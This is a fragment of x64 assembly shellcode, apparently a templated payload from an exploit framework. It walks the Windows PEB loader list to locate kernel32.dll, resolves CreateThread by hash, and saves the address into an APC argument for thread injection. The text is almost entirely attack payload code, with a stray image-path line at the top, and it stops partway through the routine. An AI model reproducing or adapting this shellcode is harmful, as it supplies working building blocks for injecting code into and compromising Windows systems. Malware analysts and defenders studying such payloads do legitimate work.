 ;======================================
; find CreateThread address (in kernel32.dll)
;======================================
mov rax, [rbp+#{data_peb_addr_offset}]
mov rax, [rax + 0x18]       ; PEB->Ldr
mov rax, [rax + 0x20]       ; InMemoryOrder list
;lea rsi, [rcx + rdx]    ; rsi = ThreadListHead address
;mov rbx, rsi    ; use rbx for iterating thread
_find_kernel32_dll_loop:
mov rax, [rax]       ; first one always be executable
; offset 0x38 (WORD)  => must be 0x40 (full name len c:\windows\system32\kernel32.dll)
; offset 0x48 (WORD)  => must be 0x18 (name len kernel32.dll)
; offset 0x50  => is name
; offset 0x20  => is dllbase
;cmp word [rax+0x38], 0x40
;jne _find_kernel32_dll_loop
cmp word [rax+0x48], 0x18
jne _find_kernel32_dll_loop
mov rdx, [rax+0x50]
; check only "32" because name might be lowercase or uppercase
cmp dword [rdx+0xc], 0x00320033   ; 3\x002\x00
jnz _find_kernel32_dll_loop
;int3
mov r15, [rax+0x20]
mov edi, #{createthread_hash}
call get_proc_addr
; save CreateThread address to SystemArgument1
mov [rbx], rax